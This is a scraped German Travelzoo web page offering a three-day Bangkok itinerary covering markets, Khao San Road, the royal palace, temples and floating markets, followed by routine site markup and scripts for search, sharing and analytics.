                        <div class="teaser"> Bangkok hat viele Gesichter: Erleben Sie Tempel und Paläste, enge Gassen und breite Prachtstraßen, Hochhäuser und Holzhütten, Garküchen auf</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Weniger" data-expand-label="...Weiter" style="display: inline;"><p><strong>Bangkok hat viele Gesichter: </strong>Erleben Sie Tempel und Paläste, enge Gassen und breite Prachtstraßen, Hochhäuser und Holzhütten, Garküchen auf den Straßen und edle Gourmetrestaurants, kleine Boutiquen und große Einkaufszentren.</p><p><strong>Unser Tipp für drei Tage Bangkok-Urlaub:</strong></p><p>Checken Sie im Vier-Sterne-Hotel Mode Sathorn ein: Ein Lifestyle-Hotel mit stylishen Zimmern und Dachpool mit Blick über die Stadt. Hier wohnen Sie in sehr guter Lage nahe dem Fluss Chao Praya und wenige Gehminuten vom Skytrain entfernt.</p><p>Am ersten Tag fahren Sie mit dem Skytrain zum <strong>Chatuchak Market – der größte Wochenendmarkt seiner Art</strong> auf der ganzen Welt (geöffnet am Samstag und Sonntag). An über 10.000 Ständen können Sie dort alles finden, was Sie brauchen, von Kleidung bis Möbel, vom Hamster bis zum Bernhardiner oder Sie lassen sich dort für 300 Baht (ca. 9 €) eine Stunde lang massieren.</p><p>Am Abend fahren Sie mit dem Taxi (bitten Sie den Fahrer, das Taxameter einzuschalten) zur Khao San Road. An der 400 Meter langen Straße treffen sich abends Touristen aus der ganzen Welt, trinken ein kühles Bier oder probieren das <strong>Traditionsgericht Pad Thai</strong> für wenig Geld. Es ist noch immer die erste Anlaufstelle für die meisten Rucksacktouristen mit Pubs und Nachtclubs, Restaurants und Garküchen sowie Massage- und Beautysalons. Ab hier fahren auch die meisten günstigen Busse Richtung Süden oder Norden.</p><p>Besuchen Sie unbedingt auch die Nebenstraßen der <strong>Khao San Road.</strong> Diese sind etwas weniger stark frequentiert – aber genauso interessant.</p><p>Am zweiten Tag ist Kultur angesagt. Mit dem Boot geht es diesmal zu den wichtigsten Sehenswürdigkeiten in Bangkok. Besuchen Sie als erstes den großen Königspalast mit goldverzierten Dächern und Fassaden. <br />Anschließend geht es zu den <strong>Tempeln Wat Arun und Wat Pho</strong> mit dem liegenden Buddha. Alleine seine Füße sind über 5 Meter lang!</p><p>Am Abend besuchen die den <strong>Neon Market</strong> in Bangkok. Es gibt hier fast nur Essenstände mit einer riesigen Vielfalt – besonders gut ist der Fisch. </p><p>Am dritten Tag unternehmen Sie einen halbtägigen Ausflug zu den <strong>schwimmenden Märkten von Damnoen</strong> Saduak. Dort können Sie das bunte Treiben der Händler beobachten und frisches Obst oder Blumen kaufen.</p><p>Thailand hat natürlich mehr zu bieten als Bangkok.  Der Süden lockt mit <strong>traumhaften Stränden</strong> und der Norden mit seiner grünen Landschaft für traumhafte Wanderungen durch den Dschungel.</p><p> </p><p style="text-align: center;"><a href="https://www.travelzoo.com/de/collection/urlaubsreisen/thailand/"><strong>Thailand</strong></a></p><p style="text-align: center;"><strong>Bangkok • <a href="https://www.travelzoo.com/de/collection/urlaubsreisen/koh-samui/">Koh Samui</a> • <a href="https://www.travelzoo.com/de/collection/urlaubsreisen/phuket/">Phuket</a></strong></p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>AN</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Suche filtern</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/de/collectiondeals/?id=2996&previewKey=">Alle Angebote</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Fertig</button>
                    <button type="button" class="button-secondary button-reset left">Auswahl zurücksetzen</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20"> Ähnliche Themenseiten</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Mehr Tipps & Angebote</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/de/collections/hotels/?pageType=Collection" target="_self">Hotels</a>
                        </li>
                        <li class="tile-headline">
                            <a href="https://www.travelzoo.com/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/?pageType=Collection" target="_self">Fr&#252;hbucher</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/kreuzfahrt-angebote/?pageType=Collection" target="_self"> Kreuzfahrten </a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/urlaubsreisen/?pageType=Collection" target="_self">Pauschalreisen</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/blog/?pageType=Collection" target="_self">Blog</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Meinen Standort festlegen</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Besondere Erlebnisse zu besonderen Preisen</h2>
                                <p>Hochwertige Angebote, von der Redaktion recherchiert, verhandelt und geprüft</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Bei Travelzoo registrieren</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Mobile App runterladen</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.DE/" class="icon-facebook-circle" target="_blank" title="Travelzoo auf Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_de/" class="icon-instagram-circle" target="_blank" title="Travelzoo auf Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.de/travelzoode/" class="icon-pinterest-circle" target="_blank" title="Travelzoo auf Pinterest">Pinterest</a></li>
 <li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/de/unternehmen/">Über uns</a></li> 
<li><a href="/de/karriere/">Karriere</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/de/hilfe-FAQ/">Hilfe</a></li> 
<li><a href="/de/datenschutz/">Datenschutz</a></li> 
<li><a href="/de/AGB/">AGB</a></li> 
<li><a href="/de/sitemap/">Site Map</a></li> 
<li><a href="/de/sitemap/hotels/">Hotels</a></li> 
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/impressum/">Impressum</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/de/myaccount/managemembership/">Mitgliedschaft kündigen</a></li> 
<li><a href="/de/web-accessibility/">BARRIEREFREIHEIT</a></li> 
<li><a href="/de/custom/partner-with-us/">Partner werden</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Travelzoo verwendet Cookies und ähnliche Technologien (eigene und von Dritten) zur Analyse des Datenverkehrs, zur Personalisierung von Inhalten und Anzeigen sowie Bereitstellung von Funktionen für Soziale Medien. Sie können unsere Richtlinien und Einstellungen zu Cookies <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2furlaubsreisen%2fbangkok%2f">hier</a> einsehen und verwalten oder die Verwendung von allen Cookies zustimmen, indem Sie unten auf 'Akzeptieren' klicken. Sie können Ihre Zustimmung jederzeit widerrufen.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Alle akzeptieren</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Alle ablehnen</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2furlaubsreisen%2fbangkok%2f" class="button-secondary js-link-manage fullwidth">Einstellungen verwalten</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDBVFMH-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDBVFMH-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDBVFMH-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/de/collection/urlaubsreisen/bangkok/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Bangkok&via=travelzooDE', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Schau%20dir%20dieses%20Travelzoo-Special%20an&body=Bangkok --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/de/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Schließen">Schließen</button>
        <h3 class="padding-top-30 text-bold">
            Ihr Standort
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Wir haben Ihren Standort gefunden. Sollen wir <span class="text-bold">{0}</span> nutzen?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Sollen wir  <span class="text-bold">{0}</span> nutzen?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Ja</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Nein, meinen Standort ändern</button>
            </span>

        </div>
        <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Wo befinden Sie sich?
        </h3>
        <div class="padding-top-10 text-center">Tippen Sie einen Ort ein</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Meinen Standort festlegen</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Abbrechen</button>
        </span>
    </div>
    <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Bitte geben Sie ein gültiges Reiseziel ein. '
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/de/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Schließen</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Finde:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Zeitraum..." autocomplete="off" value="Wann" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Gast</option>
                                        <option value="2">2 Gäste</option>
                                        <option value="3">3 Gäste</option>
                                        <option value="4">4 Gäste</option>
                                        <option value="5">5 Gäste</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Suchverlauf</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Wonach suchen Sie? </div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Tippen oder wählen Sie einen Ort</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Deals suchen</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Bitte geben Sie Ihren gewünschten Abflugsort oder -flughafen ein.',
                ToEmpty: 'Bitte geben Sie Ihren gewünschten Zielort oder -flughafen ein.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Angebot nicht verfügbar',
                tooltipTextNotAvailableMinimumStayRestriction: 'Nicht verfügbar wegen <br> Mindestaufenthalt von {0} Nächten',
                tooltipTextAverageNightlyRate: 'Durchschnittspreis pro Nacht',
                tooltipTextpricePerNight: '/ nacht',
                tooltipTextMinimumNight: 'Nächte Min.',
                tooltipTextRoomsLeft: 'Zimmer verfügbar',
                tooltipTextRoomLeft: 'Zimmer verfügbar',
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: 'Anreise',
                selectedDateRangeEndTooltip: 'Abreise',
                dealRateText: 'Rate Travelzoo-Angebot',
                checkRatesText: 'Raten<br/>prüfen',
                continueText: 'Weiter',
                signInRequired: 'Mitglieder-Rate<br/>Anmeldung erforderlich ',
                monthsshort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Schließen',
                prevText: 'Zurück',
                nextText: 'Vor',
                currentText: 'Heute',
                monthNames: ['Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember'],
                monthNamesShort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                dayNames: ['Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag'],
                dayNamesShort: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
                dayNamesMin: ['S', 'M', 'D', 'M', 'D', 'F', 'S'],
                weekHeader: 'Wo',
                displayDateFormat: 'dd.mm.yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: ['Hinflug', 'Anreise'],
                selectedDateRangeEndTooltip: ['Rückflug', 'Abreise'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                whereFieldPlaceholder: 'Reiseziel...',
                whereFieldAltPlaceholder: 'Tippen oder wählen Sie einen Ort'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
